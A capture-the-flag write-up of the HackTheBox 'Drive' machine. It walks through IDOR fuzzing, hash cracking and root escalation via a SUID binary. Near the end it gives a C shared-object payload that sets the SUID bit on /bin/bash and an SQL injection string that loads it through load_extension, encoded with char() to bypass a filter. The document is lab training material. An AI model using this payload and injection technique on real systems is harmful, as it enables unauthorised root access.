HackTheBox | Drive
- 6 minsOverview
Drive is a hard HackTheBox machine featuring a file-sharing service vulnerable to IDOR, through which a plaintext password is obtained, leading to SSH access to the box. Encrypted database backups are discovered, which are unlocked using a hardcoded password exposed in a Gitea repository. Hashes within the backups are cracked, leading to access to another user on the system whom has access to a root-owned binary with the SUID bit set. The binary is reverse engineered and used to obtain a shell on the target.
Nmap
nmap -A -T4 10.129.141.150
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-15 08:53 EDT
Nmap scan report for 10.129.141.150
Host is up (0.24s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 27:5a:9f:db:91:c3:16:e5:7d:a6:0d:6d:cb:6b:bd:4a (RSA)
| 256 9d:07:6b:c8:47:28:0d:f2:9f:81:f2:b8:c3:a6:78:53 (ECDSA)
|_ 256 1d:30:34:9f:79:73:69:bd:f6:67:f3:34:3c:1f:f9:4e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://drive.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp filtered ppp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From the nmap output we see that we have two open ports (22 & 80) and one filtered port (3000).
I checked the web page at port 80 :
I created a user and logged in :
There is a lot of options that we can do (upload a file, reserve/unreserve a file…)
First I checked the file that we have already there created by admin (Welcome_to_Doodle_Grive!) :


I noticed the id of the file, I said since the admin’s post has an id of 100 maybe I can find other hidden files by fuzzing the file_id :

That was the case, I found 4 results that I am unauthorized to see with the getFileDetail method.
Then I uploaded a file and I see that I have more options that I can do :


I tried the other methods available on my files on the other files that I found before, and the block method does the thing, I can now read the content of those files :
And by fuzzing now with Intruder using the new method, I see that the response code is 200 now :


I found the credentials of the user martin :



I can also find the list of users by creating a group and editing it to add users :

Now I’m in as martin user :
User flag


Following what we saw in the file with id 101 : “the database will be automatically compressed and copied to /var/www/backups/ “. I saw four 7z files and one SQLite database file :
I copied all those files to my locale machine, and I tried to crack them but it was a dead end.
After turning around the machine looking for some hidden hints or passwords, I found a sus running service at port 3000 :

So I did port forwarding to see what’s there :
ssh -L 127.0.0.1:3000:127.0.0.1:3000 martin@10.129.48.20
I found that it’s running a Gitea service, where I found the password of the 7z files :


I cracked all the 7z files and dumped all the user hashes. The dec 7z file contains pbkdf2 hashes which I couldn’t crack. But other files contain sha1 hashes which I could successfully crack some of them !

hashcat.exe -a 0 -m 124 ../Desktop/hashes.txt rockyou.txt -O
I tried all the three password and only one of them worked, it was the one for the user tom :

Now I can read the user flag :
PE

In tom’s home directory, I found a binary file with SUID permissions :

The README.txt file contains a description about that binary :
When I tried to execute the binary, I was asked for some credentials which I don’t have so I checked strings of the file, and I found them there :


Now I can login to the app. I checked all the choices but only the 5th choice looks interesting, where I can activate a user account by providing a username :

While reverse engineering the binary I saw the query responsible for the activation of the user account :
So I said maybe I can inject some malicious input into the username and privesc. While I was looking for a way, I found that load_extension does the job.
load_extension in SQLite is used to load a SQLite extension module into the current SQLite database connection. SQLite extensions are shared objects that provide additional functionality.
So I can just create malicious shared object and give it to the load_extension which will load it to our SQLite database.
https://tbhaxor.com/exploiting-shared-library-misconfigurations
I created a C script which will add a SUID bit to /bin/bash, and transferred it to the machine :
#include <stdlib.h>
#include <unistd.h>
void _init() {
setuid(0);
setgid(0);
system("/usr/bin/chmod u+s /bin/bash");
}
And then I can use gcc to compile our C script :
gcc -shared -fPIC -nostartfiles -o p.so p.c
https://stackoverflow.com/questions/6663124/how-to-load-extensions-into-sqlite
"+load_extension('./p')--"
In the first try that didn’t work because as we can see there is a filtering on the ‘/’ char :

So I thought about converting my string to ASCII code :
ASCII codes for the characters in the string ‘./p’ :
- ’.’ : ASCII code 46
- ’/’ : ASCII code 47
- ‘p’ : ASCII code 112

"+load_extension(char(46,47,112))--"
And yes it WORKED!
Now I’m ROOT, I can read the root flag :

MACHINE PWNED!
That was it, I hope you enjoyed the writeup. If you have any questions you can Contact Me.
Happy Hacking!
